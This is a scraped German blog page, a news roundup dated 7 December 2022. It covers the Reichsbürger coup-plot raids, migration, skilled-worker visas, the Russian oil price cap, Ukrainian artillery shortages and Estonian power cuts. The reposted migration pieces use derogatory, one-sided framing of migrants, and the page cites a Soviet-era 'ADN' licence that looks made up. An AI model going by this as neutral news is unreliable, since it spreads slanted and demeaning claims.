<!-- OpenGraph Tags (added by 2-Click Social Media Buttons) -->
<meta property="og:site_name" content="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:locale:alternate" content="de_DE"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Frühwald um 9 – Nachrichten und Informationen vom 07.12.2022 (Textausgabe)"/>
<meta property="og:url" content="http://staseve.eu/?p=196939"/>
<meta property="og:image" content="https://www.hamburg.de/image/1830254/16x9/990/557/a89ab8869ab24252306dead62b061492/wO/nachrichten.jpg"/>
<meta property="og:description" content="

Festnahmen in Sachsen bei Razzia in Reichsbürgerszene - Razzia gegen Reichsbürger wegen Umsturzplänen: „Das sprengt alle Dimensionen“

Seit dem frühen Morgen durchsucht die Polizei in elf Bundesländern Wohnungen von sogenannten Reichsbürgern. 25 Personen wurden dabei festgenommen. Es sind auch Sachsen darunter.

Die Bundesanwaltschaft hat am Mittwochmorgen 25 Menschen aus der sogenannt ..."/>
<!-- /OpenGraph Tags -->

<style>img#wpstats{display:none}</style>
	<link rel="amphtml" href="http://staseve.eu/?p=196939&#038;amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="http://staseve.eu/?p=196939&#038;amp=1"></head>

<body class="post-template-default single single-post postid-196939 single-format-standard">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://staseve.eu/" title="Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen" rel="home">Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen</a>
					</span>
				</div>
				<div id="site-description"></div>

										<img src="http://staseve.eu/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a></div>
								<div class="menu"><ul>
<li ><a href="http://staseve.eu/">Startseite</a></li><li class="page_item page-item-9629"><a href="http://staseve.eu/?page_id=9629">Impressum</a></li>
<li class="page_item page-item-46805"><a href="http://staseve.eu/?page_id=46805">T-Shirt Shop &#8211; Idee09</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://staseve.eu/?p=196937" rel="prev"><span class="meta-nav">&larr;</span> Heuer 1,2 Millionen Migranten: „Das deutsche Asylsystem ist in Auflösung begriffen“</a></div>
					<div class="nav-next"><a href="http://staseve.eu/?p=196949" rel="next">ENTHÜLLUNG! DIESE BOMBE platzt 2023! <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-196939" class="post-196939 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-07-12-2022 tag-artilleriemunition tag-asylsystem tag-birgit-malsack-winkemann tag-deutschland tag-estland tag-fachkraefte tag-festnahmen tag-fluechtlingspolitik tag-fruehwald-um-9 tag-heinrich-xiii-prinz-reuss tag-information tag-informationen tag-migranten tag-nachrichten tag-nancy-faeser tag-oelpreisdeckel tag-qualifizierte tag-razzia tag-reichsbuerger tag-reichsbuergerszene tag-russland tag-sachsen tag-sozialhilfeempfaenger tag-spd tag-strom tag-ukraine tag-ukraine-krieg tag-umsturzplaene tag-umsturzversuch tag-zuwanderer tag-fachkraefte-maerchen">
					<h1 class="entry-title">Frühwald um 9 – Nachrichten und Informationen vom 07.12.2022 (Textausgabe)</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=196939" title="08:33" rel="bookmark"><span class="entry-date">7. Dezember 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<div data-id="36004" id="advads-546117699"><p><iframe loading="lazy" style="border: none;" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=3&amp;p=26&amp;l=ez&amp;f=ifr&amp;linkID=c090c54ee040e6492dea578ae34dfba6&amp;t=bepefo-21&amp;tracking_id=bepefo-21" width="468" height="60" frameborder="0" marginwidth="0" scrolling="no"></iframe></p>
</div>
<div style="text-align: center; " data-id="1045" id="advads-1186820607"><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-1317050788800337" data-ad-slot="1898426381" data-ad-format="auto"></ins>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p><img src="https://www.hamburg.de/image/1830254/16x9/990/557/a89ab8869ab24252306dead62b061492/wO/nachrichten.jpg" alt="Nachrichten Hamburg - hamburg.de"></p>
<p><strong>Festnahmen in Sachsen bei Razzia in Reichsbürgerszene – Razzia gegen Reichsbürger wegen Umsturzplänen: „Das sprengt alle Dimensionen“</strong></p><div class="advads-kopp-verlag" data-id="36004" id="advads-1650205005"><p><iframe loading="lazy" style="border: none;" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=3&amp;p=26&amp;l=ez&amp;f=ifr&amp;linkID=c090c54ee040e6492dea578ae34dfba6&amp;t=bepefo-21&amp;tracking_id=bepefo-21" width="468" height="60" frameborder="0" marginwidth="0" scrolling="no"></iframe></p>
</div>
<p>Seit dem frühen Morgen durchsucht die Polizei in elf Bundesländern Wohnungen von sogenannten Reichsbürgern. 25 Personen wurden dabei festgenommen. Es sind auch Sachsen darunter.</p>
<p>Die Bundesanwaltschaft hat am Mittwochmorgen 25 Menschen aus der sogenannten Reichsbürgerszene im Zuge einer Razzia festnehmen lassen. Rund 3.000 Beamte seien in elf Bundesländern im Einsatz, sagte eine Sprecherin der Karlsruher Behörde der Deutschen Presse-Agentur. Sie wirft den Beschuldigten vor, den Umsturz des Staates vorbereitet zu haben.</p>
<p>22 der Festgenommenen sollen Mitglieder einer terroristischen Vereinigung sein, zwei davon Rädelsführer. Drei weitere gelten als Unterstützer. Zudem gebe es 27 weitere Beschuldigte, sagte die Sprecherin. „Wir haben noch keinen Namen für diese Vereinigung“, sagte sie. Sie begründe sich wohl auf Verschwörungsmythen.</p>
<p>Festgenommen wurden die Menschen den Angaben nach in Baden-Württemberg, Bayern, Berlin, Hessen, Niedersachsen, Sachsen und Thüringen sowie jeweils eine Person in Österreich und Italien. Durchsuchungen habe es darüber hinaus in Brandenburg, Nordrhein-Westfalen, Rheinland-Pfalz und dem Saarland gegeben. Noch am Mittwoch wollte die Bundesanwaltschaft mit der Vernehmung der ersten Festgenommenen beginnen, wie die Sprecherin sagte.</p>
<p>Reichsbürger sind Menschen, die die Bundesrepublik und ihre demokratischen Strukturen nicht anerkennen. Sie weigern sich oft, Steuern zu zahlen. Oft stehen sie im Konflikt mit Behörden. Der Verfassungsschutz rechnet der Szene rund 21.000 Anhänger zu.</p>
<p>Diese Gruppe gegen die heute vorgegangen wurde, soll aus einem Netzwerk von „Reichsbürgern“ und Verschwörungsideologen bestehen. Laut NDR, WDR und SZ soll dazu auch ein adliger Unternehmer aus Frankfurt, eine ehemalige AfD-Bundestagsabgeordnete und eine Richterin aus Berlin sowie mehrere ehemalige Angehörige des Kommando Spezialkräfte (KSK) und der Fallschirmjäger der Bundeswehr gehören, aber auch Ärzte und weitere Unternehmer.</p>
<p>Die Gruppierung soll geplant haben, die staatliche Ordnung gewaltsam zu beseitigen und mit Waffengewalt einen Umsturz herbeizuführen. Laut ARD Informationen soll die Gruppe geplant haben, das Reichstagsgebäude zu stürmen und durch Anschläge auf die Stromversorgung bürgerkriegsähnliche Zustände herbeizuführen.</p>
<p>Die Bundesanwaltschaft wirft rund 50 Frauen und Männern vor, eine terroristische Vereinigung gebildet zu haben. Das Ziel: Die verfassungsmäßige Ordnung der Bundesrepublik Deutschland zu beseitigen und einen Staat nach Vorbild des Deutschen Reichs von 1871 zu errichten.</p>
<p>Beim BKA laufen die Ermittlungen nach Informationen von WDR, NDR und SZ unter dem Namen „Schatten“. Zahlreiche Telefone wurden überwacht, Personen observiert und deren Aktivitäten im Internet verfolgt.</p>
<p>Die Ermittlungen hatten im Frühjahr dieses Jahres nach ersten Hinweisen des Landesamtes für Verfassungsschutz in Hessen begonnen. Dort war man auf einen Adligen aufmerksam geworden: Heinrich XIII. Prinz Reuß, 71 Jahre alt, Immobilienunternehmer mit Wohnsitz in Frankfurt am Main und Gutsherr eines Jagdschlosses im ost-thüringischen Bad Lobenstein. Er gilt als Hauptbeschuldigter.</p>
<p><main class="b-main-content p-swatch_back p-pad_b-xxl"></main></p>
<div class="b-ressort-column p-clearfix">
<div class="p-bgclr_sld-white p-block_wider b-first-no-margin">
<div class="p-block p-clearfix">
<div class="p-pos_rel p-z-index_text-row p-block_text p-marg_v-xxl p-pad_b-l p-fnt_std-fine--ml b-cms-text b-cms-text__theme">
<div class="b-cms-text ">
<p>Heinrich XIII. Prinz Reuß soll an der Spitze des „Schattenkabinetts“ gestanden sein. Für das Justizressort war offenbar die ehemalige AfD-Bundestagsabgeordnete Birgit Malsack-Winkemann vorgesehen. Auch sie zählt zum Kreis der Beschuldigten.</p>
</div>
</div>
</div>
</div>
</div>
<p>Quelle: <a href="https://www.derwesten.de/politik/razzia-reichsbuerger-afd-polizei-id300339296.html?utm_source=browser&amp;utm_medium=push-notification&amp;utm_campaign=cleverpush" target="_blank" rel="noopener">Der Westen</a>, <a href="https://www.saechsische.de/polizei/25-festnahmen-bei-razzia-in-reichsbuergerszene-5792019.html?utm_source=browser&amp;utm_medium=push-notification&amp;utm_campaign=cleverpush-1670396271#?cleverPushBounceUrl=https%3A%2F%2Fwww.saechsische.de&amp;cleverPushNotificationId=7GNc3MYj3Zyb529CC" target="_blank" rel="noopener">Sächsische Zeitung,</a> <a href="https://www.augsburger-allgemeine.de/panorama/bundesweite-razzia-in-reichsbuergerszene-25-festnahmen-id64800536.html?cx_hubReferrer=browserpush&amp;wt_mc=redaktion.clever-push.azol..#?cleverPushBounceUrl=https%3A%2F%2Fwww.augsburger-allgemeine.de%2F&amp;cleverPushNotificationId=nME3SHpXb2nmQ9tT8" target="_blank" rel="noopener">Augsburger Allgemeine</a></p>
<p><strong>Dieses Jahr bereits 1,2 Millionen Migranten: „Das deutsche Asylsystem ist in Auflösung begriffen“</strong></p>
<p>Berlin. Die deutsche Asyl- und Zuwanderungspolitik kommt in diesen Wochen an ihre Grenzen. Aber zahlreiche Kommunen verschließen ihre Augen noch immer vor der Realität – sie haben sich in der Aktion „Seebrücke“ zusammengeschlossen und zu „sicheren Häfen“ für immer noch mehr Migranten erklärt. Doch inzwischen gibt es Widerspruch.</p>
<p>Die aktuelle Zuwanderer-Lawine, soviel läßt sich schon jetzt prognostizieren, wird die Asylkrise 2015/16 noch in den Schatten stellen. 2015 wurden etwa 890.000 Migranten registriert, 2022 werden es rund 1,2 Millionen Menschen sein. Zum einen sind seit Beginn der russischen Militäroperation in der Ukraine mehr als eine Million Menschen von dort in die Bundesrepublik geflohen – sie erhalten eine Aufenthaltserlaubnis ohne Verfahren. Andererseits steigt auch der Zustrom „gewöhnlicher“ Asylanten stark an. Bis Ende Oktober wurden 181.612 Asylanträge gestellt. Bis zum Jahresende dürfte nach Einschätzung der Behörden die Marke von 200.000 überschritten werden.</p>
<p>Immerhin melden sich jetzt einzelne Politiker mit dezenter Kritik zu Wort. So erklärte der sächsische Innenminister Schuster (CDU) der „Welt“ gegenüber: „Wir laufen auf 200.000 Asylbewerber in diesem Jahr zu. Genau diese Zahl wurde erst in der vergangenen Legislatur als Obergrenze definiert.“</p>
<p>Zähle man die Menschen aus der Ukraine hinzu, müsse es mit Blick auf die Versorgung leicht nachvollziehbar sein, „daß wir in den Ländern und Kommunen am Limit“ sind. Man stehe zwar „für die Ukraine ein, ohne Wenn und Aber“, betonte Schuster. Allerdings seien die freien Kapazitäten bald erschöpft.</p>
<p>Auch Bayerns Innenminister Herrmann (CSU) warnt: offenkundig sei, „daß Deutschland insgesamt wieder an den Rand seiner Aufnahmefähigkeit kommt. Man hört ja Hilferufe aus allen Teilen des Landes.“</p>
<p>Herrmann attestiert der Ampel-Regierung „eine völlige Fehlentwicklung“ und verweist auf die Entscheidung von Bundesinnenministerin Faeser (SPD), pro Monat 1000 Afghanen zusätzlich aufnehmen zu wollen, über die früher für Deutschland tätigen „Ortskräfte“ hinaus. Zugleich erhöhe der Bund „durch eine weitere Steigerung der Sozialleistungen“ die Anreize, nach Deutschland zu kommen, deutlich. Die Folge: „Wir erleben einen massiven Anstieg illegaler Migration.“</p>
<p>Aber während im benachbarten Polen die Behörden jetzt dazu übergehen, ukrainische Flüchtlinge an den Kosten für Unterkunft und Unterstützung finanziell zu beteiligen, ist in Deutschland ein Ende der Großzügigkeit noch nicht in Sicht. Nach Angaben des Bundesinnenministeriums unterstützt der Bund Länder und Kommunen im Bereich Flucht und Migration im laufenden Jahr mit 3,5 Milliarden Euro. 2023 sollen noch einmal stattliche 2,75 Milliarden dazukommen.</p>
<p>Und: neben der rein finanziellen Zuwendung stellt der Bund über 300 Liegenschaften mit mehr als 67.000 Plätzen für die Unterbringung von Geflüchteten bereit. Aber: obwohl die Lage immer prekärer wird und die Ressourcen dahinschmelzen, werden Forderungen, den Migrantenzustrom endlich wirksam einzudämmen, nur hinter vorgehaltener Hand laut.</p>
<p>So wirbt der bayerische CSU-Innenminister Herrmann zwar für „konsequente Kontrollen an den [EU-]Außengrenzen und eine massive Verstärkung von Frontex“. Abgelehnte Asylbewerber müßten sofort in ihre Heimat zurückgeschickt werden. Auch Sachsens Innenminister Schuster erwartet vom Bund „eine spürbare Bremswirkung beim Asylzugang über die ostmediterrane Route, nicht nur warme Worte“. Die „Abschiebung von Ausreisepflichtigen [sei] unerläßlich“. Das ist aber auch schon alles – und alles andere als neu. Schuster warnt: „Wenn wir die Balance von Humanität und Ordnung verlieren, ist das deutsche Asylsystem immer mehr in Auflösung begriffen.“</p>
<p>Aber das ist es schon seit Jahren, und bis vor Jahresfrist war deutscher Regierungschef nicht SPD-Kanzler Scholz, sondern seine CDU-Amtsvorgängerin Angela Merkel. Sie – mitsamt dem damaligen CSU-Innenminister Seehofer – verschuldete 2015/16 die größte Asylkatastrophe der Bundesrepublik und schuf damit die Voraussetzungen dafür, daß der Migrantenstrom seither nicht mehr abriß. Das Lamento von Unionspolitikern wie Herrmann und Schuster ist ein reines Ablenkungsmanöver. Letztlich sitzen sie mit Scholz, Faeser und Baerbock im gleichen Boot. (rk)</p>
<p>Quelle: <a href="https://zuerst.de/2022/12/06/zuerst-hintergrund-heuer-12-millionen-migranten-das-deutsche-asylsystem-ist-in-aufloesung-begriffen/" target="_blank" rel="noopener">zuerst.de</a></p>
<p><strong>Faeser gräbt das „Fachkräfte“-Märchen wieder aus: Aber statt Qualifizierten kommen Sozialhilfeempfänger</strong></p>
<p>Berlin. Alle paar Jahre wärmen deutsche Politiker das längst entlarvte Märchen von den „Fachkräften“ neu auf, die Deutschland angeblich braucht. Die Erfahrung lehrt allerdings seit vielen Jahren, daß überwiegend nicht die begehrten und hochqualifizierten Fachkräfte aus aller Welt nach Deutschland kommen, sondern Glücksritter, Illegale und Minderqualifizierte.</p>
<p>Jetzt ist es wieder einmal so weit: die Ampel-Regierung will jährlich rund 400.000 ausländische Facharbeiter (also: Ärzte, Ingenieure, Pfleger etc.) nach Deutschland holen.</p>
<p>Aber: Deutschland ist inzwischen längst kein begehrter Arbeitsplatz für ausländische Hochqualifizierte mehr. Allzu sehr sprechen sich die Schattenseiten des Wirtschaftsstandorts Deutschland mittlerweile in aller Welt herum – neuerdings auch noch galoppierende Inflation und mögliche Stromausfälle. Kein Wunder, daß Deutschland nicht einmal mehr unter den Top 10 liegt, sondern sogar hinter Kolumbien, Rumänien und Ecuador auf Platz 13. Auf Platz 1 liegen die USA, gefolgt von Großbritannien und Taiwan.</p>
<p>Statt der Hochqualifizierten kommen Geringqualifizierte und Sozialtouristen aus aller Welt: allein seit dem 1. Januar 2022 rund 1,2 Millionen Zuwanderer, davon 776 000 über 18 Jahre alt. Sie sind oft kaum oder gar nicht ausgebildet, vielfach Analphabeten und ohne Arbeit. Aber sie haben ein Anrecht auf staatliche Unterstützung, Unterkunft, Kleidung. Aktuell haben nur 53,5 Prozent der arbeitsfähigen Ausländer in Deutschland eine Arbeit.</p>
<p>Experte Wido Geis-Thöne vom Institut der deutschen Wirtschaft stellt fest: „Den allermeisten fehlt eine passende Ausbildung. Deshalb sind auch so viele Flüchtlinge bei uns im Sozialleistungsbezug gelandet.“ Der Experte ruft auch in Erinnerung, daß die Zahl der Gutqualifizierten weltweit überschaubar ist. „Da haben z.B. USA, Kanada, Australien die Nase vorn, weil die Sprache dort Englisch ist“, bestätigt der Experte.</p>
<p>Neben der anspruchsvollen deutschen Sprache machen auch Bürokratie, Steuer- und Abgabenbelastung Deutschland nicht sonderlich attraktiv für die Hochqualifizierten. Die FDP-Innenexpertin Linda Teuteberg weiß: „Die Fachkräfte, die unser Land braucht, warten nicht an der Grenze. Wer hoch qualifiziert ist und Englisch spricht, geht dahin, wo es mehr Netto vom Brutto gibt.“</p>
<p>Die deutsche Politik, die unter der derzeitigen SPD-Innenministerin Faeser alle Schleusen der Zuwanderung öffnet, läßt aber nichts unversucht, um trotzdem möglichst viele Ausländer nach Deutschland zu holen, sei es als „Fachkräfte“, afghanische „Ortskräfte“ oder „Geflüchtete“. Laut dem Auswärtigem Amt werden allein 2022 rund 65 000 Fachkräfte-Visa erteilt, stattliche 45 000 mehr als 2020. Das sind zwar noch lange keine 400.000, wie es sich Faeser und Co. wünschen. Aber bei solchen Steigerungsraten ist das nur eine Frage der Zeit. (rk)</p>
<p>Quelle: <a href="https://zuerst.de/2022/12/06/faeser-graebt-das-fachkraefte-maerchen-wieder-aus-aber-statt-qualifizierten-kommen-sozialhilfeempfaenger/" target="_blank" rel="noopener">zuerst.de</a></p>
<h3 class="ticker-story-headline"><strong>Kreml überlegt mehrere Antworten auf Ölpreisdeckel</strong></h3>
<div id="ticker-story-text-3296782" class="ticker-story-text">
<div class="story-story">
<p>Russlands Führung diskutiert Medienberichten zufolge drei mögliche Reaktionen auf die vom Westen eingeführte Preisobergrenze für russisches Öl. Als eine Variante gelte ein komplettes Verbot für russische Ölgesellschaften, den Rohstoff an Länder zu verkaufen, die die Preisobergrenze unterstützen, meldete die Wirtschaftszeitung „Wedomosti“ (Mittwoch-Ausgabe).</p>
<p>Konkret sind das Staaten der EU und der G-7-Gruppe der führenden westlichen Industrienationen. In diesem Fall werde dann auch der indirekte Kauf über Drittländer blockiert.</p>
<p>Als zweite Variante gelte ein Verbot für Verträge, in denen die Preisobergrenze festgeschrieben wird. In dem Fall sei es unerheblich, welches Land als Käufer auftrete, hieß es.</p>
<p>Als dritte mögliche Gegenmaßnahme werde über eine Rabattgrenze diskutiert. Das bedeute, dass Verkäufer der russischen Ölsorte Urals nicht mehr als einen noch zu bestimmenden Prozentsatz an Rabatt gegenüber dem Weltmarktpreis für die Nordsee-Sorte Brent geben könnten. Traditionell wird Urals auf den Märkten mit einem Abschlag gegenüber Brent gehandelt.</p>
<h3>Folgen der Preisgrenze unklar</h3>
<p>EU und G-7 haben eine Preisobergrenze von 60 Dollar pro Barrel für russisches Öl festgelegt. Das liegt unter dem derzeitigen Marktpreis. Die russische Führung machte zuletzt deutlich, dass sie sich auf keinen Fall dieser Preisobergrenze unterwerfen werde.</p>
<p>Energieminister Alexander Nowak prophezeite einen deutlichen Anstieg des Ölpreises auf den Weltmärkten durch die Einschränkungen, die der Westen verhängt habe. Experten sind über die Folgen des Beschlusses noch uneins.</p>
<p>Quelle: <a href="https://orf.at/#/stories/3296782/" target="_blank" rel="noopener">ORF</a></p>
<div id="ticker-story-text-3296768" class="ticker-story-text">
<div class="story-story">
<p><strong>Westliche Arsenale leer, Nachschub nicht in Sicht: Den Ukrainern geht die Artilleriemunition aus</strong></p>
<p>Kiew/Prag. Auf dem ukrainischen Kriegsschauplatz sehen sich manche Beobachter derzeit an den Ersten Weltkrieg erinnert: während beide Kriegsparteien ihre operativen Bewegungen zurückgefahren haben, liegt die Hauptlast der Kämpfe offenbar auf der Artillerie. Experten des unabhängigen Sicherheitsportals „Table.Media“ wollen festgestellt haben, daß Rußland an manchen Kriegstagen der letzten Monate bis zu 60.000, die Ukraine bis zu 20.000 Artilleriegranaten verschossen hat.</p>
<p>Für die Ukrainer wird der Munitionsmangel jetzt zum Problem. Die Forderungen nach Nachschub aus dem Westen werden immer dringlicher – aber wegen der monatelangen ausufernden Lieferungen haben sich auch die Arsenale der westlichen Streitkräfte in alarmierendem Maße geleert. Nachschub an Artilleriegranaten im NATO-Standard ist weder zeitnah noch in ausreichenden Mengen zu bekommen.</p>
<p>Einer der wenigen verbliebenen europäischen Munitionshersteller ist der tschechische Rüstungskonzern Czechoslowak Group (CSG) mit Sitz in Prag. Das Unternehmen ist nicht nur für westliche Streitkräfte ein wichtiger Partner, sondern für die Ukrainer darüber hinaus ein wichtiger Lieferant modernisierter Waffen aus Sowjetbeständen. Allerdings werden auch hier die Bestände und Liefermöglichkeiten inzwischen knapp.</p>
<p>Bei CSG weiß man: die ukrainischen Streitkräfte verschießen derzeit wöchentlich rund 40.000 Granaten nach NATO-Standard. CSG kann aber maximal 100.000 Granaten produzieren – pro Jahr. „Artilleriemunition ist heute ein sehr knappes Gut“, läßt Firmenchef Michal Strnad Medien wissen. Er schätze, daß es aufgrund der Unterstützung der Ukraine 10 bis 15 Jahre (!) dauern werde, um die Bestände der westlichen Armeen wieder aufzufüllen. Hintergrund seien die begrenzten Produktionskapazitäten. Die europäischen Länder hätten ihre Waffenarsenale inzwischen in erheblichem Umfang geleert, um die Ukraine zu unterstützen. Die Folgen werden jetzt auf dem Schlachtfeld spürbar. Tatsache sei, „daß die Ukrainer heute weniger schießen, als sie könnten, weil sie nicht genug Munition haben“.</p>
<p>CSG ist derzeit für etwa 25 bis 30 Prozent der europäischen Produktion von 155-mm-Artillerie der NATO-Norm verantwortlich, teilt Strnad mit. Man verfüge über eine jährliche Produktionskapazität von 80.000 bis 100.000 Artilleriegranaten. Dies mache einen erheblichen Teil der jährlichen Kapazität in Europa aus, die Strnad auf 270.000 bis 300.000 Granaten beziffert. Das Unternehmen wolle 250 bis 300 neue Mitarbeiter einstellen und die Kapazität auf 150.000 erhöhen. Aber allein das werde wegen langer Lieferzeiten für die Produktionsausrüstung etwa zwei Jahre dauern. Für die Ukrainer und ihre Chancen, der russischen Artillerie Paroli zu bieten, sind das keine guten Aussichten. (mü)</p>
<p>Quelle: <a href="https://zuerst.de/2022/12/07/westliche-arsenale-leer-nachschub-nicht-in-sicht-den-ukrainern-geht-die-artilleriemunition-aus/" target="_blank" rel="noopener">zuerst.de</a></p>
<p><strong>Estland: Bei Frost, kein Strom</strong></p>
<p>🇪🇪 Estland wird gezwungen sein, bei starkem Frost vorübergehend den Strom abzuschalten. Dies erklärte die Premierministerin des Landes, Kaja Kallas, in einer Sendung von Radio 4.</p>
<p>„Wenn das kalte Wetter eintritt, könnte es zu einer Situation kommen, in der unser Verbrauch die Stromproduktion übersteigt, weil die nordische und baltische Region jetzt weniger Strom hat als vorher“, sagte sie.</p>
<p>Sie forderte die Einwohner auf, darüber nachzudenken, wie der Energieverbrauch während der Stoßzeiten gesenkt werden kann. Die Premierministerin nannte ein Beispiel der Regierung:</p>
<p>Das Kabinettgebäude hat eine elektrische Heizung.</p>
<p>„Aber wir haben sie viel schwächer gestellt, die Beleuchtung reduziert und so 40 % Energie eingespart. Wir geben allen ein Beispiel ab“, sagte Kallas.</p>
<p>Quelle: Russländer &amp; Friends auf Telegram (https://t.me/russlandsdeutsche)</p>
<p>Hashtags und Überschriften:</p>
<p><strong>#Festnahmen in #Sachsen bei #Razzia in #Reichsbürgerszene – #Razzia gegen #Reichsbürger wegen #Umsturzplänen: „Das sprengt alle Dimensionen“, Dieses Jahr bereits 1,2 Millionen #Migranten: „Das deutsche #Asylsystem ist in Auflösung begriffen“, #Faeser gräbt das „#Fachkräfte“-Märchen wieder aus: Aber statt #Qualifizierten kommen #Sozialhilfeempfänger, #</strong><strong>Kreml überlegt mehrere Antworten auf #Ölpreisdeckel, Westliche Arsenale leer, #Nachschub nicht in Sicht: Den #Ukrainern geht die #Artilleriemunition aus, #Estland: Bei #Frost, kein #Strom,</strong></p>
<p>#Ukraine, #UkraineKrieg, #BirgitMalsackWinkemann, #HeinrichXIIIPrinzReuß, #Flüchtlingspolitik, #Russland, #Deutschland</p>
<p><strong>Quelle: Nachrichtenagentur ADN (SMAD-Lizenz-Nr. 101 v. 10.10.46) vom 07.12.2022</strong></p>
<p>Sie finden staseve auf Telegram unter <a href="https://t.me/fruehwaldinformiert" target="_blank" rel="noreferrer noopener">https://t.me/fruehwaldinformiert</a></p>
<p>Sie finden staseve auf Gab unter <a href="https://gab.com/staseve" target="_blank" rel="noreferrer noopener">https://gab.com/staseve</a></p>
<p>Sie finden uns auf Gettr <a href="https://gettr.com/user/peterfruehwald" target="_blank" rel="noreferrer noopener">https://gettr.com/user/peterfruehwald</a></p>
<p>Folgt unserem neuen Kanal Heimische Direktvermarktung: <a href="https://t.me/heimischeProdukte" target="_blank" rel="noreferrer noopener">https://t.me/heimischeProdukte</a></p>
<div style="float: right; " data-id="149019" id="advads-1245253847"><p><a href="https://shop.spreadshirt.de/Gesellschaftundhistorie/" target="_blank"><img loading="lazy" class="alignright wp-image-149020 size-full" title="Ein Design, viele Produkte" src="http://staseve.eu/wp-content/uploads/2020/10/Screenshot-135.png" width="620" height="609" srcset="http://staseve.eu/wp-content/uploads/2020/10/Screenshot-135.png 620w, http://staseve.eu/wp-content/uploads/2020/10/Screenshot-135-300x295.png 300w" sizes="(max-width: 620px) 100vw, 620px"></a></p>
<p><strong>Besuchen Sie den Shop durch klicken aufs Bild</strong></p>
<p> </p>
</div>
<p></p><div style="float: left; " data-id="157349" id="advads-1146181157"><p><a href="https://www.amazon.de/gp/product/3864458072/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=3864458072&amp;linkCode=as2&amp;tag=bepefo-21&amp;linkId=40ccf323a0194b33dafa271eddefe5da" target="_blank"><img src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=DE&amp;ASIN=3864458072&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=bepefo-21" border="0"></a><img loading="lazy" style="border: none !important; margin: 0px !important;" src="//ir-de.amazon-adsystem.com/e/ir?t=bepefo-21&amp;l=am2&amp;o=3&amp;a=3864458072" alt="" width="1" height="1" border="0"></p>
</div><div style="float: right; " data-id="163792" id="advads-152509372"><p><a href="https://www.amazon.de/gp/product/3784435785/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=3784435785&amp;linkCode=as2&amp;tag=bepefo-21&amp;linkId=ee9f25d0badda80b669cf672e9fa2712" target="_blank"><img src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=DE&amp;ASIN=3784435785&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=bepefo-21" border="0"></a></p>
</div>
<p></p><div style="float: left; " data-id="149124" id="advads-248949"><p><a href="https://www.amazon.de/gp/product/3864893070/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=3864893070&amp;linkCode=as2&amp;tag=bepefo-21&amp;linkId=b2b6371e6b7d3073de4655c89a4aa4ee" target="_blank"><img src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=DE&amp;ASIN=3864893070&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=bepefo-21" border="0"></a><img loading="lazy" style="border: none !important; margin: 0px !important;" src="//ir-de.amazon-adsystem.com/e/ir?t=bepefo-21&amp;l=am2&amp;o=3&amp;a=3864893070" alt="" width="1" height="1" border="0"></p>
</div><div style="float: right; " data-id="162555" id="advads-352506018"><p><a href="https://www.amazon.de/gp/product/1648717764/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=1648717764&amp;linkCode=as2&amp;tag=bepefo-21&amp;linkId=90c3323baa721469d9b899e2b9104985" target="_blank"><img src="//ws-eu.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;MarketPlace=DE&amp;ASIN=1648717764&amp;ServiceVersion=20070822&amp;ID=AsinImage&amp;WS=1&amp;Format=_SL250_&amp;tag=bepefo-21" border="0"></a></p>
</div>
</div>
</div>
</div>
</div>
<div class="twoclick_social_bookmarks_post_196939 social_share_privacy clearfix 1.6.4 locale-de_DE sprite-de_DE"></div><div class="twoclick-js"><script type="text/javascript">/* <![CDATA[ */
